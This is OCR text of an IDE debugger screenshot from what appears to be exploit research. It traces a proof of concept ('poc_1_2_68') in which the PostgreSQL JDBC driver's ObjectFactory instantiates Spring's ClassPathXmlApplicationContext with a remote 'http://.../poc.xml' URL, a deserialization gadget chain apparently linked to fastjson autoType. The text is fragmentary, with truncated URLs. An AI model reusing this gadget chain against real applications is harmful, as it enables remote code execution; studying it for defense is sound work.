 Structure
nDeserializer.java
poc_1_2_68.java
PgConnection.java
ConnectionFactoryImpl.java
SocketFactoryFactory.java
ConnectionFactory.java
PgConnection
ObjectFactory.java
Project
Learn
Structure
Favorites
Reader Mod
ObjectFactory
instantiate(St
39 public static Object instantiate(String classname, Properties info, boolean tryString, classname: "org.springframework.context.support.Cla
40 @Nullable String stringarg) stringarg: "http:/ /poc.xml"
41 throws ClassNotFoundException, SecurityException, NoSuchMethodException,
42 IllegalArgumentException, InstantiationException, IllegalAccessException,
43 InvocationTargetException {
44 @Nullable Object[] args = {info}; info: size = 2 args: ["http:// ..."]
45 Constructor<?> ctor = null; ctor: "public org.springframework.context.support.ClassPathXmlApplicationContext(java.lang.String) throws or
46 Class<?> cls = Class.forName(classname); classname: "org.springframework.context.support.ClassPathXmlApplicationContext" cls: "class
47 try {
48 ctor = cls.getConstructor(Properties.class);
49 } catch (NoSuchMethodException ignored) {
50 }
51 if (tryString && ctor == null) { tryString: true
52 try {
53 ctor = cls.getConstructor(String.class);
54 args = new String[]{stringarg}; stringarg: "http:// oc.xml"
55 } catch (NoSuchMethodException ignored) {
56 }
57 }
58 if (ctor == null) {
59 ctor = cls.getConstructor(); cls: "class org.springframework.context.support.ClassPathXmlApplicationContext"
60 args = new Object[0];
61 }
62 return ctor.newInstance(args); args: ["http:// ."] ctor: "public org.springframework.context.support.ClassPathXmlApplication
63
Debug: poc_1_2_68
Debugger Console
Frames
"main"@1 in group "main": RUNNING
instantiate:62, ObjectFactory (org.postgresql.util)
getSocketFactory:39, SocketFactoryFactory (org.postgresql.core)
openConnectionImpl:184, ConnectionFactoryImpl (org.postgresql.core.v3)
openConnection:51, ConnectionFactory (org.postgresql.core)
<init>:225, PgConnection (org.postgresql.jdbc)
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
Variables
ParserConfig.getGlobalInstance().autoTypeSupport = Cannot find local variable 'ParserConfig'
ch = Cannot find local variable 'ch'
classname = "org.springframework.context.support.ClassPathXmlApplicationContext"
info = {Properties@725} size = 2
tryString = true
stringarg = "http:// /poc.xml"
args = {String[1]@980} ["http://pgsql.9k..."]
ctor = {Constructor@977} "public org.springframework.context.support.ClassPathXmlApplicationContext(java.lan...